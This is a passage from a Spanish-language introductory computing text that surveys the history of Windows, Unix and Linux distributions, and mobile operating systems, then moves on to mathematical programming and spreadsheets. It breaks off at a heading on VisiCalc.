El 25 de octubre de 2001, se lanzó Windows XP con un aspecto y apariencia rediseñados que se centraron en el uso y el centro de servicios unificado de Ayuda y Soporte técnico. Es rápido y estable. La navegación en el menú Inicio, la barra de tareas y el Panel de control es más intuitiva. Aumenta la conciencia de virus informáticos y hackers, pero los temores se calman en cierta medida con la entrega en línea de actualizaciones de seguridad. Los consumidores comienzan a entender las advertencias sobre archivos adjuntos sospechosos y virus. Existe más énfasis en la Ayuda y el Soporte técnico.

Diseñado para uso doméstico, Windows XP ofrece mejoras como el Asistente de configuración de red, Windows Media Player, Windows Movie Maker y mejores capacidades de fotografía digital.

Windows Vista se lanzó en 2006 con el sistema de seguridad más sólido a la fecha. Control de cuenta de usuario ayuda a evitar que software potencialmente dañino haga cambios en tu equipo. En Windows Vista Ultimate, BitLocker Drive Encryption proporciona una mejor protección de datos para tu equipo, dado el aumento en las ventas de portátiles y las necesidades de seguridad. Windows Vista también presenta mejoras a Windows Media Player dado que cada vez más personas utilizan sus equipos como ubicaciones centrales de medios digitales. Aquí puedes ver televisión, ver y enviar fotografías y editar videos.

Windows 7 incluye nuevas formas de trabajar con ventanas, como Ajustar, Inspeccionar y Agitar, que mejoran la funcionalidad y hacen que el uso de la interfaz sea más divertido. También marca el debut de Windows Touch, que permite a los usuarios de pantallas táctiles explorar la web, salta rápidamente a través de fotos y abrir archivos y carpetas.

Windows 8 también incluye mejoras del escritorio de Windows que conocemos, con una nueva barra de tareas y administración de archivos optimizada. Windows 8 presenta una pantalla de Inicio con mosaicos que conectan personas, archivos, aplicaciones y sitios web. Las aplicaciones están centradas, con acceso a un nuevo lugar para obtener aplicaciones, la Tienda Windows, que se encuentra en la pantalla de Inicio.

#### **LINUX**

La historia de Linux comenzó mucho antes de lo que la mayoría de gente piensa, ya que en 1969, Ken Thompson, de AT&T Bell Laboratories, desarrolló el sistema operativo Unix, adaptándolo a las necesidades de un entorno de investigación, sin saber la importancia que llegaría a tener su trabajo. Un año después Dennis Ritchie (creador del lenguaje de programación C), colaboró con Ken Thompson para pasar el código del sistema Unix a C. Lo que convierto a Unix en un sistema operativo transportable.

Unix creció gradualmente hasta convertirse en un producto de software estándar, distribuido por muchos vendedores tales como Novell e IBM. Sus primeras versiones fueron distribuidas de forma gratuita a los departamentos científicos de informática de muchas universidades de renombre.

En 1972, los laboratorios Bell empezaron a emitir versiones oficiales de Unix y a otorgar licencias del sistema a distintos usuarios. En 1975, Berkeley lanzó su propia versión de Unix (BSD). Esta versión de Unix se convirtió en la principal competidora de la versión de los laboratorios Bell de ATT&T, pero no era la única ya que en 1980, Microsoft desarrolló una versión de Unix para PC llamada Xenix.

En 1991 esta organización desarrolló el SistemaV versión4, que incorporaba casi todas las características que se encuentran en el SistemaV versión3, BSDversión4.3, SunOS y Xenix. Como respuesta a esta nueva versión, varias compañías, tales como IBM y Hewlett Packard, establecieron la Open Software Foundation (OSF) para crear su propia versión estándar del Unix.

Debido a la proliferación de versiones de Unix en las décadas anteriores, el Instituto de Ingenieros Eléctricos y Electrónicos (IIEE) desarrollo un estándar del Unix independiente para el American National Institute (ANSI). Este nuevo estándar ANSI del Unix se llama Portable Operating System Interface for Computer Environments (POSIX). Este estándar define una norma universal a la cual se deben adherir todas las versiones de Unix.

En esa época, los estudiantes utilizaban un programa llamado Minix, que incorporaba diferentes características de Unix. Minix fue creado por el profesor Andrew Tannenbaum. Director del Departamento de Sistemas de la Universidad de Vrije, Amsterdam.

Profesor de Arquitectura de Ordenadores y Sistemas Operativos. Licenciado en el MIT, y doctorado en la Universidad de Berkeley, California. En 1992 participó debate con Linus sobre la idea de este de utilizar un núcleo monolítico en vez de los basados en un micro núcleo que Tanenbaum creía que serían la base de los sistemas operativos futuros.

## **Como inicio**

Era el año 1991 cuando Linus Torvalds, que en aquel entonces era un estudiante de informática de la Universidad de Helsinki, empezó a programar las primeras líneas de código de un sistema operativo (finalmente llamado LINUX) como una afición, sin poderse imaginar la gran repercusión que traería.

Hubo una primera versión no oficial de Linux 0.01, pero esta solo incluía el comienzo del núcleo, estaba escrita en lenguaje ensamblador y asumía que uno tenía acceso a un sistema Minix para su compilación.

El 5 de octubre de 1991, Linus anuncio la primera versión oficial de Linux (versión 0.02). Con esta versión Linus pudo ejecutar Bash (GNU Bourne Again Shell) y gcc (El compilador GNU de C). Desde aquel entonces se han hecho muchísimas versiones con ayuda de programadores de todo el mundo.

Linux es un sistema operativo compatible con Unix, sus dos características principales y que los diferencian del resto de los sistemas operativos que encontramos en el mercado son:

- 1. Es software libre, esto significa que no tenemos que pagar por el uso del mismo.
- 2. El sistema viene acompañado del código fuente (el sistema lo forman el núcleo del sistema (kernel) mas un gran numero de librerías que hacen posible su utilización).

Las plataformas en las que en un principio se puede utilizar Linux son: Pentium, Pentium Pro, Pentium II/III/IV, Amiga y Atari, también existen versiones para su utilización en otras plataformas, como Alpha, ARM, MIPS, PowerPC y SPARC.

En los últimos tiempos, ciertas casas de software comercial han empezado a distribuir sus productos para Linux y la presencia del mismo en empresas aumenta rápidamente por la excelente relación calidad-precio que se consigue con Linux.

Tux es el nombre de la mascota oficial de Linux. Creado por Larry Ewing en 1996, es un pequeño pingüino de aspecto risueño y cómico. La idea de que la mascota de kernel Linux fuera un pingüino provino del mismo Linus Torvalds, creador de kernel Linux.

Existen dos versiones sobre el origen de su nombre:

- 1. Los pingüinos parecen vestir un esmokin (que en inglés es tuxedo max, abreviado tux).
- 2. Las letras que componen Tux provienen de las palabras Torvalds y Unix.

Hay quien dice que Tux era el nombre de un peluche que tenia Linus que era un pingüino llamado Tux.

El logotipo se puede usar y modificar sin restricciones, siempre que se reconozca la autoría de Larry Ewing, ya que es su trabajo y se debe reconocer su autoría tal y como se indica en su página.

### **Unix comercial o no comercial**

Al principio, los sistemas comerciales estaban reservados a las grandes empresas para máquinas grandes. Con el tiempo, los netbook son casi tan potentes como los ordenadores y, en consecuencia, el mercado se ha vuelto más importante. Cada fabricante ha tratado de construir equipos potentes para más usuarios. Algunos lo han conseguido, independientemente de la forma en que lograron alcanzar este objetivo.

Hay fabricantes que marcan tendencia en el mundo Unix como Sun http://www.sun.com, SGI http://www.sgi.com, HP http://www.hp.com, entre otros y que probablemente son los más utilizados. Pero esto no significa que sean perfectos. La mayoría tiene sus particularidades y son en mayor o menor medida Unix propietarios. Son muy buenos en sistemas grandes pero probablemente no tanto en máquinas más pequeñas. Y Los precios son muy altos, particularmente si tienen CPU especifica: SPARC, MIPS. Aunque se nota también en la calidad.

Cuando se trata de software libre, todos hablan de Linux. Parece que Linux lo ha logrado dónde otros han fallado. Hay muchos Unix libres, con tanta capacidad como Linux, funcionando en muchas más plataformas.

#### **Distribuciones más utilizadas**

Lo que más desconcierta a los usuarios que empiezan en Linux, es la amplia variedad de distribuciones que existen. Estas incorrectamente llamadas "versiones de Linux" son conocidas formalmente como Distribuciones de GNU/LINUX.

Según la Wikipedia, "una distribución Linux, o distribución GNU/Linux es un conjunto de aplicaciones o programas reunidos que permiten brindar mejoras para instalar fácilmente un sistema Linux. Son "sabores" de Linux que, en general, se destacan por las herramientas para configuración y sistemas de administración de paquetes de software que instala".

En cualquier distribución de Linux, su parte fundamental es el kernel, con sus bibliotecas y herramientas de muchos proyectos como pueden ser GNU o BSD.

Además del núcleo Linux, cada una de ellas incluye software genérico o específico como programas que facilitan la instalación y configuración del sistema, en ornos gráficos, paquetes ofimáticos, juegos, programas educativos, servidores web, servidores de correo, servidores FTP, etc.

La creación de GNU/Linux se ha convertido en un proceso relativamente fácil. Cada creador ha adoptado un formato de paquetes, un tipo de escritorio (KDE, Gnome, IceWM, etc.), una forma de arrancar el computador (Live, Instalable, USB, etc.), ha realizado una selección de software, ofrece un mejor soporte de localización para un idioma en un mercado específico, y muchas selecciones más, pensando en el usuario al que esta orientada la distribución.

#### **Linux CentOS**

El creador de de CentOS fue Lance Davis. Es una distribución de Linux basada en código fuente libre disponible de Red Hat Enterprise Linux. Cada versión de CentOS es mantenida durante 7 años con actualizaciones de seguridad. Las versiones nuevas son liberadas cada 2 años y actualizadas regularmente para dar soporte al hardware nuevo.

La primera versión de CentOS fue lanzada en mayo de 2004 y la última versión estable es la CentOS 6.2, lanzada en diciembre de 2011. CentOS, se utiliza básicamente para la administración de sistemas.

## **Red Hat**

Es una distribución Linux creada por Red Hat, que fue una de las más populares en los entornos de usuarios domésticos. La versión 1.0 fue presentada el 3 de noviembre de 1994.

Originalmente Red Hat Linux fue desarrollado exclusivamente dentro de Red Hat, con la sola realimentación de informes de usuarios que recuperaban de fallos y contribuciones a los paquetes de software incluidos; y no contribuciones a la distribución como tal. Esto cambió tardíamente en el 2003 cuando Red Hat Linux se fusionó con el Proyecto Fedora Linux orientado a la comunidad de usuarios. El nuevo plan es extraer el código base de Fedora para crear nuevas distribuciones de Red Hat Enterprise Linux.

Actualmente la versión gratuita es Fedora. Red Hat Enterprise Linux Desktop. Red Hat Enterprise Linux para servidores.

#### **Fedora**

Fedora es un sistema operativo para uso doméstico, que se caracteriza por su velocidad. Es desarrollado por una comunidad de usuarios alrededor de todo el mundo. Es gratuito y libre, tanto para utilizarlo como para compartirlo o para conocer su funcionamiento. La versión actual para descargar es: Fedora 16.

### **Mandriva**

Distribución francesa basada en Red Hat y muy accesible para quienes se inician. Tras la fusión con Conectiva cambió su nombre por Mandriva.

Esta distribución de Linux, dispone de varias versiones para usos distintos. Son las siguientes:

- Mandriva One 2011
- Powpack 2011
- Enterprise Server 5.2

#### **Debian**

Debian es otra de las distribuciones más utilizadas de Linux. Se está trabajando para ofrecer Debian con otros núcleos, en especial con el Hurd. El Hurd es una colección de servidores que se ejecutan sobre un micronúcleo (como Mach) para implementar las distintas funcionalidades. El Hurd es software libre producido por el proyecto GNU.

Debian siempre mantiene al menos tres versiones en mantenimiento activo: estable, en pruebas e inestable.

La versión estable actual de Debian es la 6.0, llamada squeeze. Fué publicada originalmente con la versión 6.0.0 el 6 de febrero de 2011 y su última actualización es la versión 6.0.3, publicada el 8 de octubre de 2011.

La publicación en pruebas (testing) contiene paquetes que aún no han sido aceptados en la rama estable, pero están a la espera de ello. La principal ventaja de usar esta publicación es que tiene versiones más recientes del software.

La publicación inestable llamada sid y es donde tiene lugar el desarrollo activo de Debian. Generalmente, esta publicación es la que usan los desarrolladores y otros que quieren estar a la última.

## **Ubuntu**

Ubuntu es una distribución Linux que ofrece un sistema operativo orientado a ordenadores de escritorio proporcionando también soporte para servidores.

Basada en Debian GNU/Linux, Ubuntu se centra en la facilidad de uso, los lanzamientos regulares (cada 6 meses) y la facilidad en la instalación. Ubuntu es patrocinado por Canonical Ltd., una empresa privada fundada y financiada por el empresario sudafricano Mark Shuttleworth.

Cabe destacar que Canonical Ltd, ofrece multitud de aplicaciones para descargar. El nombre de la distribución proviene del concepto zulú y xhosa de ubuntu, que significa "humanidad hacia otros" o "yo soy porque nosotros somos". Ubuntu es un movimiento sudafricano encabezado por el obispo Desmond Tutu, quien ganó el Premio Nobel de la Paz en 1984 por sus luchas en contra del Apartheid en Sudáfrica. El sudafricano Mark Shuttleworth, mecenas del proyecto, se encontraba muy familiarizado con la corriente. Tras ver similitudes entre los ideales de los proyectos GNU, Debian y en general con el movimiento del software libre, decidió aprovechar la ocasión para difundir los ideales de Ubuntu. El eslogan de Ubuntu – "Linux para seres humanos" (en inglés "Linux for Human Beings") – resume una de sus metas principales que es hacer de Linux un sistema operativo más accesible y fácil de usar.

# **SISTEMAS OPERATIVOS MÓVILES**

Un sistema operativo móvil o SO móvil es un sistema operativo que controla un dispositivo móvil al igual que los PCs utilizan Windows o Linux entre otros. Sin embargo, los sistemas operativos móviles son mucho más simples y están más orientados a la conectividad inalámbrica, los formatos multimedia para móviles y las diferentes maneras de introducir información en ellos.

Algunos de los sistemas operativos utilizados en los dispositivos móviles están basados en el modelo de capas.

#### **CAPAS**

#### **Kernel**

El núcleo o Kernel proporciona el acceso a los distintos elementos del hardware del dispositivo. Ofrece distintos servicios a las superiores como son los controladores o drivers para el hardware, la gestión de procesos, el sistema de archivos y el acceso y gestión de la memoria.

#### **Middleware**

El middleware es el conjunto de módulos que hacen posible la propia existencia de aplicaciones para móviles. Es totalmente transparente para el usuario y ofrece servicios claves como el motor de mensajería y comunicaciones, códecs multimedia, intérpretes de páginas web, gestión del dispositivo y seguridad.

#### **Entorno de ejecución de aplicaciones**

El entorno de ejecución de aplicaciones consiste en un gestor de aplicaciones y un conjunto de interfases programables abiertas y programables por parte de los desarrolladores para facilitar la creación de software.

#### **Interfaz de usuario**

Las interfases de usuario facilitan la interacción con el usuario y el diseño de la presentación visual de la aplicación. Los servicios que incluye el de componentes gráficos (botones, pantallas, listas, etc.) y el del marco de interacción.

Aparte de estas capas también existe una familia de aplicaciones nativas del teléfono que suelen incluir los menús, el marcador de números de teléfono etc.

# **Los 6 SISTEMAS OPERATIVOS MÓVILES MAS UTILIZADOS Y RECOMENDABLES**

#### **\*IOS: DE APPLE**

El iOS, antiguamente el iPhone OS, es el sistema operativo utilizado en los dispositivos de Apple: iPhone, iPad y iTouch. Apple lo presenta como el sistema operativo móvil más avanzado en el mundo, en concreto se trata de una versión reducida de Mac OS X optimizada para procesadores ARM que actualmente se encuentra en su versión 2.0, liberada el 11 de Julio de 2008.

#### **El dispositivo**

El dispositivo recomendable con iOS es el iPhone. Marca Apple y tienda de iTunes.

#### **Las ventajas**

Twitter es directamente integrado en el iPhone. Los iMessages, comunicación exclusiva entra iPhones. Siri, un programa de reconocimiento de voz. Facetime, permite realizar video llamadas.

**49**

#### **Las desventajas**

Funcionalidades compatibles únicamente entre iPhones, por ejemplo: Facetime o iMessages.

## **ANDROID: EL SO DE GOOGLE**

Es una plataforma de software para dispositivos móviles que incluye un Sistema Operativo y aplicaciones de base.

Android es un conjunto de herramientas y aplicaciones vinculadas a una distribución Linux para dispositivos móviles. Por sí solo no es un Sistema Operativo Android es de código abierto, gratuito y no requiere pago de licencias. Android es un sistema operativo de Google para Smartphone, PDA y terminales móviles.

#### **Los dispositivos**

Los dispositivos recomendables con Android son el Samsung Galaxy y el Samsung Galaxy SII o el HTC sensation XL. Este sistema operativo te convendrá si aprecias las aplicaciones Google como Google Maps.

#### **Las ventajas**

Google Maps: un GPS gratuito. El costo de los Smartphone. La gama de aplicaciones es muy extensa.

#### **Las desventajas**

El mayor consumo de la batería.

## **BADA**

Después de Google y Apple, es Samsung quien lanzó su sistema operativo destinado a los smartphones. Sin embargo, Bada no revoluciona el mundo de los sistemas operativos móviles.

## **El dispositivo**

El dispositivo recomendable con Bada es el Samsung Wave. Te convendrá si quieres ser originalidad y protegerte de los ataques informáticos.

#### **Las ventajas**

Abrir varias aplicaciones al mismo tiempo. Muy pocos errores en Bada. Pocos ataques de virus.

#### **Las desventajas**

Disponible solamente en Samsung Wave. Pocas aplicaciones.

# **WINDOWS PHONE: SO DE MICROSOFT**

Microsoft lanzó su propio sistema operativo: el Windows Phone. La última versión es Windows Phone 7, además es compatible con office, se trata de un sistema escrito desde cero que tan solo tiene en común con los Windows de escritorio el nombre y algunas convenciones de la interfaz de usuario.

## **El dispositivo**

El dispositivo recomendable con Windows Phone es el Nokia Lumia. Te convendrá si deseas un móvil compatible con el Pack office.

#### **Las ventajas**

Ejecución rápida. Interfaz con el pack Office.

#### **Las desventajas**

Pocas aplicaciones. Ausencia de multitarea. Ausencia de la tecnología Flash.

# **BLACKBERRY SO, PARA USO PROFESIONAL**

BlackBerry es un sistema operativo cuya principal característica es permitir el uso de varias funciones al mismo tiempo, se trata de un sistema operativo multitarea desarrollado por la compañía Research In Motion (RIM), creadores de los BlackBerry. Es un sistema operativo orientado principalmente al entorno empresarial que soporta el perfil MIDP 1.0 para desarrollo de aplicaciones Java para dispositivos móviles, además de parte de MIDP 2.0 desde la versión 4.

## **Los dispositivos**

Los dispositivos recomendables con BlackBerry OS son toda la gama BlackBerry. Te convendrá si harás un uso esencialmente profesional de tu móvil (envío y recepción de correos electrónicos, apertura intuitiva de archivos adjuntos).

## **Las ventajas**

Una navegación web rápida. Muy práctico para leer los emails. Social Feeds (multiposteo en las redes sociales). BlackBerry Messenger.

#### **Las desventajas**

Su principal desventaja es la ergonomía.

# **SYMBIAN, SISTEMA OPERATIVO DE LOS MÁS FIABLES**

El sistema operativo sobre el que corren la mayoría de los smartphones, y por lo tanto el sistema operativo que cuenta con más aplicaciones en su haber. Según un estudio de Febrero de 2008 Symbian cuenta con un 65% de mercado, frente al 12% de Windows Mobile, 11% de BlackBerry OS, 7% de iPhone OS y 5% de Linux.

Cuenta con varias interfases de usuario siendo la más popular S60; especialmente interesante por permitir desarrollo en Python. Comprado por Nokia, Symbian es utilizado por la marca Nokia, Samsung, y Sony Ericsson.

## **Los dispositivos**

Los dispositivos recomendables con Symbian son el Nokia C3 y el Nokia X7. Te convendrá si la fiabilidad y la calidad son tus prioridades.

#### **Las ventajas**

Sistema operativo fiable (presencia desde hace 10 años en el mercado). Mayor duración de la batería. Tiene más autonomía. Un sistema multitarea bien desarrollado.

#### **Las desventajas**

El mercado de aplicaciones. Interfaz poco estética.

# **PROGRAMACIÓN MATEMÁTICA**

La Programación Matemática es un moderno campo dentro de las Matemáticas aplicadas orientado al diseño de metodologías para resolver, desde un punto de vista práctico y quizás usando un ordenador, problemas de optimización con recursos limitados.

Es una potente técnica de optimización utilizada en el proceso de toma de decisiones de numerosas organizaciones aplicando herramientas matemáticas para escoger la mejor decisión que optimice un cierto objetivo, satisfaciendo una serie de limitaciones.



Dentro del campo general de la teoría de la optimización, también conocida como programación matemática conviene distinguir diferentes modelos de optimización.

Los modelos de optimización se caracterizan por contener:

- Variables o decisiones a realizar
- Ecuaciones de restricción o limitaciones
- Función (es) objetivo.

Breve clasificación, atendiendo a varios criterios:

- a) Según la naturaleza de los datos, podemos hablar de modelos deterministas o de modelos estocásticos. Consideraremos problemas deterministas a todos aquellos problemas en donde conocemos con exactitud los datos que intervienen en el modelo, mientras que en otro caso podremos hablar de modelos estocásticos.
- b) Según la variable tiempo, si interviene de forma explícita en el modelo, entonces lo consideraremos como un problema dinámico frente a los problemas estáticos, en donde no lo está..
- c) Atendiendo a los objetivos del problema, podemos hablar de modelos con objetivo único frente los problemas con objetivos múltiples o multiobjetivos.
- d) Según tengan o no restricciones, podemos hablar de problemas restringidos o problemas sin restricciones.
- e) Atendiendo a la linealidad de las funciones que intervienen, también podemos clasificar a los modelos en lineales (todas las funciones son lineales) o modelos no lineales.
- f) Atendiendo a la continuidad de las variables, también los podemos clasificar como problemas continuos o problemas discretos.

Como la Programación Matemática se usa para la toma de decisiones óptimas, los campos de aplicación son numerosos:

- La planificación estratégica en las empresas. Ejemplos de decisiones estratégicas son grandes inversiones de capital en nuevas capacidades de producción, la determinación de la ubicación y el tamaño de las nuevas instalaciones y de los centros de distribución, desarrollo e introducción de nuevos productos, la gestión de recursos financieros, etc.
- La planificación táctica. Una vez que las políticas estratégicas se han decidido, el problema fundamental a resolver es la asignación efectiva de los recursos (la capacidad de producción, almacenamiento y distribución, marketing, recursos financieros y de gestión) para satisfacer la demanda y los requisitos tecnológicos, teniendo en cuenta los costes e ingresos derivados de la explotación de los recursos disponibles en la empresa. Las decisiones más frecuentes que aparecen en este ámbito son la asignación de los recursos globales de capacidad, la creación de horarios, la definición de los canales de distribución, selección de alternativas de transporte y transbordo, asignaciones de los presupuestos de publicidad y promoción, etc.
- El control de operaciones. Una vez que se hace una asignación global de los recursos de la empresa, es necesario hacer frente al día a día, tomando decisiones de planificación operativa. Las decisiones típicas en este nivel son la asignación de pedidos de los clientes, la mejor secuenciación de órdenes en los talleres, las actividades de control de inventario y la contabilidad del inventario, el envío, expedición y procesamiento de pedidos, programación de vehículos de transporte, etc.

# **SOFTWARE MATEMÁTICO**

Software matemático es aquel software que se utiliza para realizar, apoyar o ilustrar problemas matemáticos; entre este tipo de software se encuentran los sistemas algebraicos computacionales y graficadores de funciones, entre otros. Existen grupos y proyectos dedicados al estudio y difusión de software matemático libre, los cuales han aportado productos que facilitan el trabajo con estas herramientas.

Existen muchos software matemáticos en la actualidad, mencionamos algunos como cabri y geogebra, que son de los mas conocidos y utilizados debido a que son fáciles de manipular y se encuentran al alcance de la mano. Este tipo de software matemático es interactivo libre y está lleno de funcionalidades tendientes a simplificar las construcciones geométricas. Están disponibles en múltiples plataformas.

Es un recurso educativo que se utiliza en como una herramienta didáctica en la enseñanza de las Matemáticas. Los usuarios pueden hacer construcciones con puntos, segmentos, líneas, cónicas, que pueden ser modificados posteriormente, de manera dinámica.

Con estos programas, se pueden ingresar ecuaciones y coordenadas directamente. tienen la capacidad de operar con variables vinculadas a números, vectores y puntos; permite hallar derivadas e integrales de funciones y ofrece un amplio repertorio de comandos propios del Cálculo, para identificar puntos singulares de una



función, como raíces o extremos. Sus gráficas son de alta calidad y pueden manipularse de forma simple para aumentar el rendimiento visual.

En relación a las ecuaciones y el sistema de coordenadas, se cuenta con una gran cantidad de funcionalidades, como por ejemplo, la gráfica de ecuaciones (de una manera muy similar a un graficador), trazado de tangentes, áreas inferiores, etc.

Los deslizadores son elementos con un gran potencial, ya que permiten controlar animaciones con una cierta facilidad. Ya sea la rotación de un triángulo, traslación de un punto, homotecia de un segmento, por animación se pueden ilustrar muchísimas propiedades.

## **HOJAS DE CÁLCULO**

Una hoja de cálculo (o programa de hojas de cálculo) es un software a través del cual se pueden usar datos numéricos y realizar cálculos automáticos de números que están en una tabla. También es posible automatizar cálculos complejos al utilizar una gran cantidad de parámetros y al crear tablas llamadas hojas de trabajo.

Además, las hojas de cálculo también pueden producir representaciones gráficas de los datos ingresados:

- histogramas
- curvas
- cuadros de sectores.

Por lo tanto, la hoja de cálculo es una herramienta multiuso que sirve tanto para actividades de oficina, que implican la organización de grandes cantidades de datos, como para niveles estratégicos y de toma de decisiones al crear representaciones gráficas de la información sintetizada.

#### **Las hojas de cálculo principales**

Las compañías de software han creado muchas hojas de cálculo. Las más importantes son:

- Microsoft Excel.- paquete de oficina Microsoft Office.
- Sun.- StarOffice Calc, paquete StarOffice.
- OpenCalc.- paquete OpenOffice.
- IBM/Lotus 1-2-3.- paquete SmartSuite.
- Corel Quattro Pro.- paquete WordPerfect.
- KSpread.- paquete KOffice, paquete gratuito de Linux.

# **BENEFICIOS DE LAS HOJAS DE CÁLCULO**

Las facilidades de hojas de cálculo hacen que los cálculos sean más fáciles de entender, mostrando las etapas del desarrollo de una suma, con la posibilidad de escribir notas que explican cada línea. La cuadrícula que encierra las celdas en la hoja de cálculo puede ser visible o invisible en la impresión, lo que permite darle formato a los informes desde la pantalla de la hoja de cálculo. Las plantillas que contienen las fórmulas que se usan, a menudo aumentan la productividad eliminando la necesidad de operadores altamente calificados. Las hojas de cálculo también pueden interactuar con bases de datos para rellenar los campos de referencia, automatizando casi toda la fase de creación de la hoja de cálculo.



## **DESVENTAJAS DE LAS HOJAS DE CÁLCULO**

Las capacidades de las hojas de cálculo se están automatizando. Los trabajadores ya no tienen que tener habilidades especiales, y deben competir con mano de obra barata no cualificada. Las hojas de cálculo individuales instaladas en cada uno de los ordenadores en una oficina permiten a los individuos acumular datos y hacer sus propios pronósticos sin cooperar con sus colegas. Este fenómeno conduce a la duplicación de los datos y el esfuerzo de toda la organización. La estructura de la hoja de cálculo aumenta los requisitos de almacenamiento sobre las necesidades de datos en bruto.

## **CÓMO ERAN LAS HOJAS DE CÁLCULO**

Como se trabajaba antes con unas "Superhojas" Multicolumnarias muy grandes, con las cuales se registraba manualmente la información. Estas hojas formaban los libros Contables y los había para todos los casos. Estas Grandes hojas, frecuentemente denominadas "Matriz de información" (palabra clave) eran –y aún son hoy en día, en sitios en los cuales no llega la tecnología aún- la base del sistema de información.



Aparece la primera hoja de cálculo del mundo: El LANPAR

Posteriormente la historia registra que en 1969 se creó el "LANPAR" – LANguage for Programming Arrays at Random La cual fue la primera hoja de cálculo del mundo.



#### Llega VisiCalc

